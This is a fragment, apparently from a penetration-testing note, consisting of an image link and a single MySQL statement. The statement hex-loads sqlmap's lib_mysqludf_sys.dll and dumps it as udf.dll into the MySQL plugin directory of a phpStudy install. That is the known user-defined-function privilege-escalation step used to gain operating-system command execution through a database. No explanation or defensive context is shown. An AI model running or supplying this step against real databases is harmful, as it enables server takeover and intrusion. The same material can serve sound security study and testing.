1 | select hex(load_file('B:\\1Cybersecurity tools\\SQLmap\\extra\\cloak\\lib_mysqludf_sys.dll')) into dumpfile 'B:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin\\udf.dll'; |
